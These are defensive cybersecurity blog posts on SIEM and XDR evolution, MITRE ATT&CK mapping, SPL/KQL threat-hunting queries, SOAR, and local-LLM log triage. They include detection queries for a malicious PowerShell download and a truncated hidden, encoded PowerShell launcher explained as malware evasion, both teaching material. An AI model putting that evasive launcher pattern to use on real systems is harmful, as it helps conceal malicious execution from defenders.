    3. Procedures (The Specific Action): (This is the secret sauce!) The Procedure is the exact command line or tool the hacker used to implement the technique. For example, the hacker uses a known tool called Mimikatz to execute a Pass-the-Hash (PtH) attack to authenticate over RDP without ever typing a password.

    MITRE isn’t just a list of techniques; it is a repository that maps specific malware families and specific hacker groups (APT groups) to their preferred TTPs.

    3. The Power of the Matrix: From Passive to Active Defense

    As a Tier-3 escalation engineer and a Customer Success Staff Engineer, I don’t just use MITRE to look up hacker behavior definitions. I use it strategically. Here are the three main ways a technically sound SOC operates using the framework:

    1. Predictive Threat Hunting (The Chess Master)

    If you know your opponent’s playbook, you can predict their next move. If your SIEM alerts you to a Persistence technique (meaning the hacker is making sure they have a backdoor), you consult the matrix. You know that once they have Persistence, their very next logical step is usually Privilege Escalation or Discovery.

    You don’t just wait. You actively hunt for those techniques on the affected host, catching the attacker before they can act.

    2. Heat Mapping & Gap Analysis

    Modern Next-Gen SIEMs have a specialized “MITRE Heat Map” dashboard. It colors the matrix based on your active detection rules.

    • Green boxes mean you are successfully collecting logs and have reliable alerts for that technique.
    • Red boxes mean you are completely blind.

    This map is your engineering roadmap. If your heat map shows zero coverage for Lateral Movement, your team knows exactly which log sources and custom rules they need to build next week.

    3. Standardized Language & Reporting

    When a breach occurs, the CISO, the Board of Directors, the SOC analysts, and the Incident Response team all need to be on the same page. In the past, analysts communicated in confusing jargon (e.g., “Event 4624 type 3 with an odd process”).

    Today, we speak MITRE. When I say “We are seeing Lateral Movement via T1021 (Remote Services) on the SQL cluster,” every security professional in the company understands the exact scope and severity of the threat immediately.

    Coming Up Next…

    You now understand the framework’s architecture. You know why we are mapping behaviors (Tactics and Techniques) instead of weapons (IoCs).

    But how do you actually apply this to a complex, multi-stage alert during a live firefight?

    In Part 2: The Attack Mapping, we are going to roll up our sleeves and perform a Tier-3 escalation. We will take one single, technically dense alert, dissect it, and map every technical indicator directly to the MITRE matrix to reveal the hacker’s complete battle plan and predict their final move.

    Stay tactical.

  • You can buy the most expensive, AI-powered XDR in the world, but if you plug it in wrong, it’s just a very expensive paperweight. Let’s explore the golden rules for implementing a modern SIEM without failing.

    Welcome to the grand finale of The Evolution of the All-Seeing Eye.

    Over the last four articles, we have journeyed through the history of cybersecurity. We watched the Legacy SIEM evolve into Next-Gen SIEMs and XDRs. We explored how AI, Threat Intelligence, and the MITRE ATT&CK playbook gave defenders the ultimate advantage.

    The technology is incredible. But here is the brutal truth of the cybersecurity industry: Most SIEM implementations fail.

    Companies spend millions of dollars on a shiny new tool, plug it in, and within a month, the SOC analysts are ignoring the alarms because there are 10,000 false positives a day.

    Building the radar is an art. If you want to deploy a Next-Gen SIEM or XDR successfully, you must follow these four phases of implementation.


    Phase 1: Identify the Crown Jewels (Don’t Boil the Ocean)

    The number one reason SIEM projects fail is that IT directors try to ingest everything on Day 1. They connect every printer, every test server, and every employee’s mobile phone to the SIEM.

    This causes two massive problems:

    1. Financial Ruin: Modern cloud SIEMs charge by the gigabyte (Data Ingestion). If you send junk logs, you will burn through your entire IT budget in a week.
    2. Alert Fatigue: The analysts will drown in useless noise.

    The Fix: Start with your Crown Jewels. What are the three systems that, if hacked, would destroy the company? (e.g., The Customer Database, the Domain Controller, and the Financial Server). Connect only those systems first. Build a perfect radar around the most important assets, and then slowly expand outward.

    Phase 2: The “Garbage In, Garbage Out” Rule

    Once you know which servers to monitor, you have to decide what logs to pull from them.

    A Windows server generates hundreds of different Event IDs every second. Most of them are useless operational noise (e.g., “The printer spooler started successfully”). If you send all of that to your Next-Gen SIEM, your AI and UEBA engines will choke on the garbage data.

    The Fix: You need a Log Filtering strategy. Work with your engineers to only forward security-relevant logs.

    • Yes: Send Event ID 4624 (Successful Logon) and Event ID 4688 (New Process Created).
    • No: Do not send Event ID 5156 (Windows Filtering Platform permitted a connection) unless you have a highly specific compliance reason, as it will generate millions of useless logs a day.

    Phase 3: The Tuning Period (Taming the AI)

    You connected your Crown Jewels. You filtered the logs. Now you flip the switch on your XDR’s automated defenses. Right?

    Wrong.

    If you turn on Automated Response (e.g., “Automatically isolate infected laptops”) on Day 1, your XDR will inevitably isolate the CEO’s laptop during a critical board meeting because it didn’t understand a custom piece of financial software.

    The Fix: Every implementation needs a Tuning Period. For the first 30 days, run your SIEM and XDR in “Silent Mode” or “Alert-Only Mode.” Let the UEBA (Behavioral Analytics) learn what normal traffic looks like. Let the analysts review the alerts and tweak the rules. Only turn on automated blocking after the system has proven it won’t break the business.

    Phase 4: The Human Element (Standard Operating Procedures)

    A tool is not a strategy. A tool is just a piece of metal until a human picks it up.

    If your SIEM generates a beautiful, MITRE-mapped alert saying Tactic: Credential Dumping, but your Level 1 Analyst doesn’t know who to call or what buttons to press to stop it, you have failed.

    The Fix: Every high-fidelity alert in your SIEM must be tied to a Playbook (or SOP – Standard Operating Procedure). The playbook should explicitly state:

    1. What the alert means.
    2. How the analyst should verify if it is a False Positive.
    3. The exact steps to contain the threat (e.g., “Click Isolate Host, then call the Network Admin at 555-0199”).

    The Final Takeaway: It is a Living Breathing Thing

    The era of “Set it and Forget it” security is dead.

    Hackers evolve every single day. They write new malware, buy new infrastructure, and invent new techniques. Your SIEM and XDR cannot be static. They require constant care, tuning, and threat hunting.

    But if you implement it correctly—if you protect the Crown Jewels, filter the noise, train the AI, and empower your analysts—you won’t just have a digital filing cabinet. You will have an All-Seeing Eye.

    Happy Hunting.

  • Having a smart SIEM is great, but what happens when you need to manually hunt for a threat? Today, we roll up our sleeves. We examine how analysts use Query Languages. They do this to find the needle in the digital haystack.

    Interactive Question: If you lose your keys in your house, having a security system doesn’t help you find them. You have to grab a flashlight and search. But how do you search a network that generates a billion logs every single day?

    Welcome back to The Evolution of the All-Seeing Eye.

    Over the last three articles, we explored the transformation of the SIEM. It upgraded from a passive filing cabinet to an automated defense grid. We added AI, Threat Intelligence, and the MITRE ATT&CK framework to automatically catch the bad guys.

    But automation isn’t perfect. Sometimes, a highly advanced hacker sneaks past the alarms. When that happens, the SOC Analyst has to transition from a passive monitor to an active Threat Hunter.

    To hunt, you need to search. But you can’t just type “Find Hacker” into a search bar. You have to speak the machine’s language.

    1. The Concept of the Data Lake

    Before we search, we need to understand where the data lives.

    Modern Next-Gen SIEMs and XDR platforms don’t store data in traditional, rigid databases anymore. The volume is simply too massive. Instead, they collect all the raw logs from firewalls, laptops, cloud servers, and emails. They then dump them into a massive, unstructured storage pool called a Data Lake.

    If you want to find a specific event in this ocean of data, you need a highly specialized flashlight. That flashlight is a Query Language.

    2. The Big Two: SPL and KQL

    Just like human languages, different SIEM vendors use different query languages. If you are starting a career in cybersecurity, there are two heavyweights you absolutely must know.

    SPL (Search Processing Language)

    • Who uses it: Splunk (One of the oldest and most dominant SIEMs in the world).
    • How it works: It is heavily based on the Unix pipeline concept (|). You take a massive chunk of data. Then, you pipe it into a filter. Next, pipe that into a formatter. Finally, spit out the result.
    • The Vibe: It feels like stringing together a bunch of command-line tools. It is incredibly powerful for complex data manipulation, but it can be steep for beginners to read.

    KQL (Kusto Query Language)

    • Who uses it: Microsoft Sentinel (The rapidly growing, cloud-native NG-SIEM) and Microsoft Defender XDR.
    • How it works: It is a modern and highly readable language. It is read-only. It is specifically designed to search massive cloud datasets at lightning speed.
    • The Vibe: It reads almost like plain English. It flows top-to-bottom and is highly intuitive for analysts transitioning from traditional IT roles.

    3. The Anatomy of a Threat Hunt (A Real-Time Search)

    Let’s look at a real-world example of how an analyst uses these languages during a hunt.

    The Scenario: Threat Intelligence tells you that a new hacker group is compromising networks by forcing Windows servers to quietly download a malicious file called evil_payload.exe using PowerShell. No alarms have gone off yet, but you want to check if it happened to your company.

    Here is how you would search the Data Lake.

    The SPL Way (Splunk):

    Plaintext

    index=windows sourcetype=WinEventLog:Security EventCode=4688 Process_Name="*powershell.exe*" 
    | search CommandLine="*evil_payload.exe*"
    | table _time, host, Account_Name, CommandLine

    The KQL Way (Microsoft Sentinel):

    Plaintext

    SecurityEvent
    | where EventID == 4688
    | where ProcessName contains "powershell.exe"
    | where CommandLine contains "evil_payload.exe"
    | project TimeGenerated, Computer, Account, CommandLine

    What the Analyst just did:

    1. Select the Table: “Look at the Windows Security Logs.”
    2. Filter the Noise: “Only show me Process Creation events (Event 4688) that involve PowerShell.”
    3. Find the Needle: “Out of those, only show me the ones trying to run the specific malicious file.”
    4. Format the Output: “Don’t show me the whole messy log. Just give me a clean table showing the Time, the Computer, the User, and the Command.”

    Instead of scrolling through millions of logs, the query executes in two seconds. It either returns zero results, meaning you are safe, or highlights the one compromised server you need to isolate immediately.

    4. The Golden Rule of Searching: “Filter Early, Filter Often”

    When junior analysts get access to a SIEM, they often make a catastrophic mistake: The “Select All” Search.

    If you run a search in an enterprise SIEM for just the word “error” over the last 30 days, the SIEM will try to pull up 500 million logs at once. The search will take two hours to run, the system will lag, and the senior engineers will be very angry with you.

    How to search like a pro:

    • Time is your best filter: Always narrow your search to a specific time window (e.g., the last 4 hours) before you hit enter.
    • Be Specific: Don’t search for a user’s first name; search for their exact Employee ID or User Principal Name (UPN).
    • Pipe it down: Every step of your query should make the dataset smaller before passing it to the next step.

    Coming Up Next…

    You now understand the history, the AI brains, the MITRE playbook, and the query languages used to hunt the data.

    There is only one thing left. How do you actually build this in the real world without it becoming a chaotic, expensive mess?

    In our grand finale, Part 5: Building the Radar (Implementation & Pitfalls), we will cover the golden rules of deploying an NG-SIEM or XDR platform in a live enterprise environment. We will look at why so many SIEM projects fail, and exactly how to make sure yours succeeds.

    Stay tuned.

  • Your SIEM caught the hacker. The alarms are blaring. But what exactly is the attacker trying to do, and what is their next move? Let’s explore how modern SOCs use the MITRE ATT&CK framework to read the enemy’s playbook in real-time.

    Interactive Question: If a stranger breaks a window in your house, you know they are inside. But how do you know if they want to steal your TV? Do they intend to access your safe? Or do they just want to vandalize the living room?

    Welcome back to The Evolution of the All-Seeing Eye.

    In Part 2, we upgraded our SIEM. By adding Threat Intelligence and UEBA (Machine Learning), our radar became “smart.” It can now spot hackers even if they use stolen passwords or brand-new IP addresses.

    But detecting the hacker is only half the battle. When the red light flashes, a human analyst has to step in and fight back.

    In the old days, a Legacy SIEM would spit out a highly technical, confusing alert like: Event ID 4688: suspicious_process.exe executed. A junior analyst would stare at that and panic. They would not know if it was a minor virus. They also wouldn’t know if it was a catastrophic data breach.

    Today, Next-Gen SIEMs and XDR platforms speak a different language. They use the MITRE ATT&CK Framework.

    1. What is the MITRE ATT&CK Framework?

    Think of MITRE ATT&CK as the Periodic Table of Cyber Attacks.

    The MITRE Corporation, a government-funded research organization, maintains it. This is a massive, globally accessible matrix. It documents exactly how hackers operate. It doesn’t focus on who the hackers are or what specific tools they use (because tools change every day).

    Instead, it focuses on Behaviors. It breaks an attack down into two main categories:

    • Tactics (The Goal): What is the hacker trying to achieve right now? (e.g., They want to steal passwords, or they want to move to another server).
    • Techniques (The Method): How are they actually doing it? (e.g., They are dumping passwords from the computer’s memory).

    2. The Old Way vs. The MITRE Way

    Let’s look at how deeply this framework has changed the way a SOC operates.

    The Old Way (Legacy SIEM): An alert pops up saying: Malware Detected: Mimikatz.exe blocked. The analyst asks: “Okay, what is Mimikatz? Why did they run it? Is the network safe?” The analyst then wastes 30 minutes Googling the tool to understand what the hacker was trying to do.

    The Modern Way (NG-SIEM / XDR mapped to MITRE): The same alert pops up, but the NG-SIEM automatically maps it to the MITRE matrix. The alert reads: Tactic: Credential Access [TA0006] -> Technique: OS Credential Dumping [T1003] via Mimikatz.

    Instantly, the analyst knows exactly what is happening. They don’t need to know the specific tool. The SIEM has translated the technical jargon into a clear tactical goal. The hacker is currently trying to steal user passwords.

    3. Real-Time Usage: Fighting in the Live Environment

    Mapping alerts to MITRE isn’t just for making them easier to read. It gives the SOC a massive tactical advantage during a live firefight. It allows defenders to predict the future.

    Cyber attacks are not random; they follow a logical chain. A hacker cannot steal your database (Exfiltration) without first getting inside (Initial Access) and finding the right permissions (Privilege Escalation).

    Here is how an analyst uses an XDR platform powered by MITRE in real-time:

    The Live Firefight Scenario:

    1. The Alert: At 3:00 PM, your XDR dashboard lights up. It shows an alert mapped to the MITRE Tactic: Initial Access. A hacker has breached a receptionist’s laptop via a phishing email.
    2. The Prediction: You consult the MITRE matrix. Once a hacker gets Initial Access, their next logical step is usually Discovery. This involves looking around to see where they are. Another step might be Privilege Escalation, which means trying to get Admin rights.
    3. The Trap: You don’t just wait. Because you know their next move, you immediately run a search in your NG-SIEM specifically looking for Discovery techniques.
    4. The Kill: Boom. You spot them trying to run a network scan. Because you anticipated their move using the MITRE playbook, you click the “Isolate Host” button in your XDR. The laptop is disconnected from the network, and the hacker is locked out before they can steal a single file.

    4. The Heat Map: Finding Your Blind Spots

    The MITRE ATT&CK framework also completely revolutionized how Security Engineers build their defenses.

    Most modern NG-SIEMs have a “MITRE Heat Map” dashboard. It colors the matrix based on your current detection rules.

    • Green boxes mean you have solid rules to catch that technique.
    • Red boxes mean you are completely blind.

    Your Heat Map may show zero visibility into “Lateral Movement” (how hackers jump from server to server). This indicates you have a clear next step. Your engineering team needs to work on this next week. You are no longer guessing what to secure; the matrix tells you exactly where your armor is weak.

    Coming Up Next…

    We have journeyed from the dusty filing cabinets of Legacy SIEMs, upgraded our radar with AI and Threat Intelligence, and learned how to read the hacker’s playbook using MITRE ATT&CK.

    But how do you actually drive this machine?

    In our final chapter, Part 4: The Hunter’s Toolkit, we will roll up our sleeves. We will discuss how analysts actively search through these massive data lakes (Query Languages) and the golden rules for implementing these powerful tools without failing.

    Stay tactical.

  • In the past, security tools were blind to anything they weren’t explicitly told to look for. Today, they learn, adapt, and predict. Let’s look under the hood to see how modern SIEMs use Threat Intelligence and Behavior Analytics to catch hackers hiding in plain sight.

    Interactive Question: If a stranger uses your house key to unlock your front door, did the lock fail? No, the lock did its job perfectly. But how do you catch the stranger if they have the right key?

    Welcome back to The Evolution of the All-Seeing Eye.

    In Part 1, we explored how the SIEM evolved from a dusty digital filing cabinet into an active, automated defense system like XDR. We learned that Legacy SIEMs relied on “Static Rules” (e.g., Alert me if someone fails to log in 5 times).

    But static rules have a fatal flaw: Hackers don’t always break the rules.

    If an attacker steals a valid username and password, they don’t hack into your network; they simply log in. To a Legacy SIEM, a successful login looks perfectly normal. No rule is broken, so no alert is triggered.

    To catch these silent threats, the industry had to upgrade the SIEM’s brain. They introduced two revolutionary technologies: Threat Intelligence and UEBA.

    Here is how they work.

    1. Threat Intelligence (The Global Wanted List)

    A SIEM on its own only knows what is happening inside your company. It has no idea what is happening in the outside world. Threat Intelligence (TI) solves this by plugging your SIEM into a global network of cybersecurity researchers.

    What is it? Threat Intelligence is a continuous, real-time feed of “Indicators of Compromise” (IoCs). These feeds contain lists of known malicious IP addresses, bad web domains, and digital fingerprints (hashes) of new malware.

    The Analogy: The Club Bouncer Imagine a bouncer at a nightclub. A Legacy SIEM is a bouncer who only kicks people out if they start a fight inside the club. A SIEM with Threat Intelligence is a bouncer holding an FBI “Most Wanted” list at the front door. The moment a known criminal steps up, the bouncer stops them—even if they are wearing a nice suit and haven’t done anything wrong yet.

    Real-World Scenario:

    A new ransomware gang attacks a hospital in London using a specific server IP address.

    Cybersecurity researchers analyze the attack and add that IP address to a global Threat Intelligence feed.

    Ten minutes later, your Next-Gen SIEM in New York automatically downloads that updated feed.

    An employee at your company accidentally clicks a phishing link, and their laptop tries to connect to that exact same IP address.

    Your Next-Gen SIEM instantly detects the match, triggers a massive alert, and signals your firewall to immediately block the connection. You stopped a breach using intelligence gathered from an attack halfway across the world.

    UEBA: User and Entity Behavior Analytics (The Lie Detector)

    Threat Intelligence is great for catching known bad guys. But what if the hacker is using a brand-new IP address? What if it’s a malicious insider (a rogue employee)?

    This is where UEBA comes in. UEBA represents the shift from relying on human-written rules to relying on Machine Learning (ML).

    What is it? UEBA stands for User and Entity Behavior Analytics. It is an AI engine inside the SIEM that spends weeks quietly watching your network. It learns the normal baseline behavior for every single human (User) and every single laptop/server (Entity). Once it knows what “normal” looks like, it aggressively flags the “abnormal.”

    The Analogy: The Credit Card Fraud Department Have you ever tried to buy a TV while on vacation in another country, and your credit card was instantly declined? Your bank’s algorithm knows that you usually buy coffee in Chicago on Tuesday mornings. A $2,000 electronics purchase in Moscow on a Tuesday afternoon breaks your behavioral baseline, so they block it. UEBA does the exact same thing for corporate networks.

    Real-World Scenario: Let’s go back to our earlier problem: A hacker steals an employee’s (Bob’s) password.

    • The Action: The hacker successfully logs into the VPN at 2:00 AM and starts downloading 50 gigabytes of customer data.
    • The Legacy SIEM: Sees a successful login and an approved file transfer. Silence.
    • The UEBA Engine: Sees the login. It checks Bob’s baseline. It asks:
      • Does Bob normally log in at 2:00 AM? No.
      • Does Bob normally access the Customer Database? No, he works in HR.
      • Does Bob normally download 50GB of data at once? No, his daily average is 5MB.
    • The Result: The UEBA engine instantly detects three massive behavioral anomalies. It flags the session as a “Compromised Credential” and locks the account.

    The Synergy: Working Together

    When you combine Threat Intelligence and UEBA, you create a “Smart Radar.”

    You no longer have to write thousands of fragile, manual rules. You don’t have to guess what the hackers will do next.

    • If they use a known weapon, Threat Intelligence catches them.
    • If they use a stolen password or a brand-new weapon, their unusual behavior breaks the baseline, and UEBA catches them.

    This evolution didn’t just make networks safer; it saved SOC Analysts from drowning in false positives, allowing them to focus on real, sophisticated threats.

    Coming Up Next…

    Your SIEM is now smart. It has Threat Intel and UEBA. But when an alert actually fires, how do analysts communicate what is happening? How do we classify the attacker’s tactics?

    In Part 3: The Universal Playbook, we are going to introduce the gold standard of cybersecurity defense: The MITRE ATT&CK Framework. We will learn how to map these smart alerts directly to hacker behaviors, turning raw data into a real-time battle plan.

  • Cybersecurity tools used to just store data for auditors. Now, they actively hunt hackers across the globe and fight back. Let’s explore how the SIEM evolved from a dusty digital filing cabinet into an automated threat-hunting machine.

    Interactive Question for the Reader: Have you ever tried finding a single misspelled word in a 10,000-page book? What if someone added 1,000 new pages to that book every single second?

    If you have read our previous series on SOC Monitoring, you know that the “Brain” of the Security Operations Center is the SIEM (Security Information and Event Management).

    All Article links from SOC Monitoring Series are at the end of the article

    But the SIEM you buy today looks absolutely nothing like the SIEM from fifteen years ago.

    The cybersecurity industry is infamous for its buzzwords. Right now, vendors are throwing around terms like Next-Gen SIEM and XDR. Are they just marketing jargon, or are they fundamentally different technologies?

    In Part 1 of this new series, we are going to travel back in time to see how the SIEM was born, define what these new acronyms actually mean, and use real-world scenarios to understand how they outsmart modern hackers.

    1. In the Beginning: How the SIEM Was Born

    To understand the SIEM, you have to understand the early 2000s.

    During this time, companies started buying firewalls, antivirus software, and intrusion detection systems (IDS). Suddenly, IT teams had a massive problem: Too much noise. If a hacker attacked the network, the firewall blinked red, the antivirus blinked red, and the Windows server blinked red.

    Real-World Scenario: The 2005 SOC Analyst Imagine you are a security guard. Your radio is picking up the police scanner, the fire department, the local taxi dispatch, and a fast-food drive-thru all on the same channel at maximum volume. That was early cybersecurity. Hackers were slipping through because analysts couldn’t connect the dots across 50 different dashboards.

    Furthermore, compliance regulations (like PCI-DSS for credit cards) started demanding that companies keep logs of everything for years.

    The Solution: Around 2005, the term SIEM was born. It combined two older ideas:

    • SIM (Security Information Management): Storing logs long-term for auditors.
    • SEM (Security Event Management): Looking at logs in real-time to trigger simple alerts.

    The first generation of SIEMs (Legacy SIEMs) were basically giant, digital filing cabinets. They collected everything into one central server so analysts didn’t have to log into dozens of different systems.

    2. The Definitions: SIEM vs. NG-SIEM vs. XDR

    The Legacy SIEM was great for auditors, but it was terrible for actually catching hackers. It was slow, it required complex manual rules, and it generated massive amounts of False Positives.

    As hackers got smarter, the tools had to evolve. Instead of reading a wall of text, use this quick cheat sheet to understand the three major eras of this technology and how they perform in the real world:

    TechnologyThe PersonaCore FunctionDetection MethodReal-World Scenario
    Legacy SIEMThe LibrarianCentralized log storage and compliance reporting.Static Rules: Relies entirely on human-written, rigid IF/THEN logic.Misses the Attack: A hacker tries a password 4 times and stops. The SIEM rule was set to alert at 5 failures, so it stays silent.
    Next-Gen SIEMThe DetectiveAdvanced analytics and proactive threat hunting.Behavioral (AI/UEBA): Uses Machine Learning to learn what is “normal” and flags anomalies.Catches the Anomaly: Flags a successful login because the user logged in from New York, and then from Tokyo just 1 hour later (Impossible Travel).
    XDRThe SWAT TeamUnified visibility across endpoints, network, and cloud with active containment.Automated Response: High-fidelity detections linked directly to instant action scripts.Stops the Attack: Detects ransomware encrypting files at 2:00 AM and automatically disconnects the infected server from the network before the human analyst wakes up.

    3. How They Relate: The Home Security Analogy

    It is easy to get confused and think these are completely competing products. The reality is that they represent an evolutionary timeline of capability.

    Ask Yourself: How do you protect your own house?

    1. Legacy SIEM (The CCTV Camera + VCR): It records everything. If your house gets robbed, the police can watch the tape the next day to see what happened. It’s great for evidence, but it doesn’t stop the robbery.
    2. NG-SIEM (The Smart Alarm System): It has motion sensors, facial recognition, and connects to a live monitoring center. If it sees someone wearing a ski mask at 3 AM, it immediately sets off an alarm and notifies you, even if they didn’t break a window yet.
    3. XDR (The Automated Defense Grid): It sees the burglar, recognizes the threat, automatically locks all the internal doors, drops metal shutters over the windows, and dials 911—all without you lifting a finger.

    Do you need an NG-SIEM or XDR? This is the big industry debate.

    • If your primary goal is Compliance (storing logs for 5 years to satisfy regulators) and building custom dashboards for dozens of obscure tools, you need an NG-SIEM.
    • If your primary goal is Stopping Breaches as fast as possible with a smaller team, and you only care about your core endpoints and cloud infrastructure, you lean toward XDR.

    Many massive enterprises today actually use both: relying on XDR to handle the fast-paced tactical fighting, and feeding those XDR alerts up into a massive NG-SIEM for long-term strategic analysis.

    Coming Up Next…

    We’ve defined what these tools are and seen them in action. Now, we need to look under the hood and see exactly how they outsmart the hackers.

    In Part 2: The Smart Radar, we will dive deep into the two technologies that changed the SIEM forever: Threat Intelligence and UEBA (User and Entity Behavior Analytics). We will learn how these tools stopped relying on human rules and started thinking for themselves.

    SOC MONITROING SERIES

  • ChatGPT is amazing at explaining code, but pasting your company’s security logs into a public AI is a massive security breach. Here is how SOC Analysts are using open-source, local AI to speed up investigations safely.

    If you have been following our Watchtower Chronicles series, you know what life is like for a SOC Analyst, You can find the links for the watchtower Series at the end of this article. You are staring at a SIEM dashboard, and an alert pops up with a massive, confusing wall of text from a Windows Event Log.

    As a beginner, your first instinct might be to copy that terrifying block of code, open ChatGPT, paste it in, and ask: “Is this malware?”

    Stop right there. If you do that in a real corporate environment, you might get fired before lunch. Today, we are going to talk about the Privacy Dilemma of AI in cybersecurity, and how you can run powerful AI models directly on your own laptop to analyze logs with zero risk.

    The Privacy Dilemma: Why Public AI is a Trap

    Large Language Models (LLMs) like ChatGPT, Claude, and Gemini are incredible tools for translating complex logs into plain English.

    But here is the catch: When you paste data into a public AI, you are sending it to a third-party server.

    Remember the Windows Event ID 4688 (Process Creation) we enabled back in [Part 2 of the Watchtower Chronicles]? That log doesn’t just show that PowerShell ran. It might contain:

    • Internal server names
    • Employee usernames
    • Proprietary script logic
    • Sometimes, accidentally hardcoded passwords

    If you paste that into a public AI, you have just committed a Data Exfiltration incident. You handed your company’s internal blueprints to an external vendor.

    So, how do we get the superpower of AI without the security risk? We bring the brain to the data, instead of sending the data to the brain.

    The Solution: Local LLMs with Ollama

    You don’t need a million-dollar supercomputer to run AI. Thanks to the open-source community, you can run incredibly smart models right on your daily work machine.

    The easiest tool to do this is Ollama.

    Ollama is a free, open-source tool that lets you download and run Large Language Models (like Meta’s Llama 3 or Google’s Gemma) locally. It runs completely offline. You can unplug your router, and the AI will still work.

    Here is how to set up your own private “AI SOC Assistant” in three simple steps.

    Step 1: Download and Install

    Go to the official Ollama website and download the installer for Windows, Mac, or Linux. The installation takes less than a minute.

    Step 2: Pull an AI Model

    Open your command prompt (Terminal or PowerShell) and tell Ollama which “brain” you want to download. For cybersecurity log analysis, Meta’s Llama 3 (the 8B version) is incredibly fast and smart.

    Type this command and hit enter: ollama run llama3

    The tool will download the model (it’s a few gigabytes, so grab a coffee). Once it finishes, you will see a simple >>> prompt. You are now talking to an AI that lives entirely on your hard drive.

    Step 3: Analyze the Log Safely

    Let’s feed it a real SOC scenario. Remember the Brute Force Sigma Rule we wrote in [Part 3]? Imagine that rule triggers, and you find a weird PowerShell command in the logs.

    Copy the log, go to your offline Ollama terminal, and ask it:

    You: “You are an expert SOC Analyst. Explain what this command does in simple terms, and tell me if it is malicious: powershell.exe -nop -w hidden -EncodedCommand JABz...

    Local AI: *”This is a highly suspicious command.

    1. -nop (NoProfile) stops PowerShell from loading user settings, often used to bypass local restrictions.
    2. -w hidden hides the window from the user.
    3. -EncodedCommand takes a Base64 encoded string to hide the actual script from simple antivirus scanners. Verdict: This is a classic evasion technique used by malware to hide its actions. You should isolate this machine immediately.”*

    Tying it Back to the Watchtower

    In [Part 5 of the Watchtower Chronicles], we talked about Alert Fatigue and using SOAR to automate the boring stuff.

    Local AI is the next evolution of that concept. By running tools like Ollama, a Tier 1 Analyst doesn’t have to spend 20 minutes Googling obscure command-line flags. The local AI translates the technical gibberish into a clear threat narrative in seconds.

    It dramatically speeds up your OODA Loop (Observe, Orient, Decide, Act), allowing you to triage alerts faster, accurately, and—most importantly—with absolute data privacy.

    Conclusion

    AI is going to change cybersecurity forever. But as defenders, our first job is protecting data. By mastering local open-source models, you give yourself a massive career advantage. You become an analyst who knows how to leverage the future without compromising the present.

    Go download Ollama, feed it some fake logs, and see how it changes your workflow. Happy (and private) hunting!


    Disclaimer

    This article is for educational purposes. Running local LLMs requires a decent amount of RAM (typically 8GB to 16GB minimum for smooth operation). Always consult your company’s IT policies before installing new software on corporate devices, even offline tools.

    Links to the Previous Watchtower Chronicles

    https://secure-scroll.com/2026/01/22/the-watchtower-chronicles-part-1-decoding-the-soc-the-essential-vocabulary/

  • The Watchtower Chronicles: Part 5 – Beyond the Screen (Automation & Improvement)
    You know the vocabulary, you have the data, and you know how to triage an alert. But what happens when the alerts never stop? In the final chapter of our series, we explore how to save your sanity using automation and continuous improvement.

    Welcome to the conclusion of The Watchtower Chronicles.

    Over the last four articles, we built a Security Operations Center (SOC) from the ground up. We learned how to collect logs, write detection rules, and use the OODA Loop to investigate an attack.

    If you were only defending a network of ten computers, you could stop here. But in the real world, enterprise networks have thousands of endpoints. That means your SIEM isn’t giving you one alert a day; it’s giving you thousands.

    Today, we look at the reality of modern cybersecurity, the danger of burnout, and how we use robots to fight back.

    The Invisible Enemy: Alert Fatigue

    Before we talk about the solution, we must name the problem. It’s called Alert Fatigue.

    Imagine working as a security guard, and your radio beeps every 30 seconds to tell you a leaf blew across the parking lot. For the first hour, you check the cameras. By hour four, you stop checking. By day three, you turn the radio off.

    This happens to SOC Analysts every day. Industry research shows that modern enterprise SOCs can receive upwards of 10,000 alerts daily. The math is brutal: a human being simply cannot investigate that volume.

    When analysts suffer from alert fatigue, two dangerous things happen:

    1. High Turnover: Analysts burn out and quit the industry.
    2. Missed Threats: Analysts start bulk-closing “Low Severity” alerts just to clear their queue. Attackers know this, and they specifically design their malware to blend in as “low-priority noise.”

    To win, we can’t just work harder. We have to work smarter.

    Enter the Machines: What is SOAR?

    If the SIEM (Security Information and Event Management) is the brain of the SOC that sees the threats, SOAR is the hands that do the work.

    SOAR stands for Security Orchestration, Automation, and Response. It is a software platform designed to take the manual, repetitive tasks away from human analysts.

    It breaks down into three core powers:

    • Orchestration: Connecting all your different security tools together via APIs so they can talk to each other (e.g., making your Firewall talk to your Antivirus).
    • Automation: Executing tasks at machine speed without human clicks.
    • Response: Taking action to neutralize the threat.

    The Playbook: Automating the Triage

    Let’s look at how SOAR changes the life of an analyst using our Phishing example from Part 4.

    The Old Way (Manual Triage):

    1. Analyst gets a phishing alert.
    2. Analyst copies the suspicious IP address.
    3. Analyst logs into a threat intelligence website (like VirusTotal) to check the IP.
    4. Analyst logs into the email server to find who else received the email.
    5. Analyst logs into the firewall to block the IP. Time taken: 30 to 45 minutes.

    The New Way (SOAR Playbooks): A “Playbook” is a visual, drag-and-drop workflow you build in your SOAR platform. You teach the machine how to do the steps above.

    When the phishing alert hits the SIEM, the SOAR platform instantly triggers the Playbook:

    1. Extracts the IP and URLs from the email automatically.
    2. Enriches the data by automatically pinging VirusTotal for a reputation score.
    3. Quarantines the email from all user inboxes.
    4. Blocks the malicious IP on the firewall.
    5. Presents a neat, packaged summary to the human analyst to review.

    Time taken: 15 seconds. The machine did all the heavy lifting. By the time the human analyst looks at the screen, the threat is already contained.


    The Feedback Loop: Continuous Improvement

    Automation isn’t a “set it and forget it” magic wand. A SOC is a living organism that must adapt. The final phase of mature security monitoring is Continuous Improvement.

    When a major incident is resolved, the job isn’t over. The team must conduct a Post-Incident Review (sometimes called a Post-Mortem). You must ask:

    • How did the attacker get in?
    • Did our SIEM rules catch them fast enough?
    • Did our SOAR playbook execute correctly?

    This is where the entire cybersecurity lifecycle connects.

    If you find a new blind spot during an investigation, you don’t just shrug it off. You take that new information and feed it directly back into your Threat Model (the blueprints we discussed in our very first article). You then use that updated model to conduct proactive Threat Hunting to ensure no other attackers used the same trick.


    Conclusion: The Human in the Loop

    It is easy to look at SOAR and AI and think, “Will this replace the SOC Analyst?”

    The answer is No. Automation does not replace the human; it elevates them.

    When you remove the burden of copying and pasting IP addresses 500 times a day, the analyst is free to actually analyze. They can step away from the reactive “alert treadmill” and step into proactive threat hunting. They can focus on the complex, stealthy attacks that require human intuition, creativity, and logic to defeat.

    The Watchtower will always need guards. We are just giving them better tools.

    Thank you for following along with The Watchtower Chronicles. Keep your models updated, trust your OODA loop, and stay safe out there.


    Disclaimer

    This article is for educational purposes. Implementing SOAR requires careful planning. Automating response actions (like blocking IPs or isolating servers) without proper testing and human oversight can accidentally cause massive business outages.

  • The Watchtower Chronicles: Part 4 – The Red Phone Rings (Triaging Your First Alert)

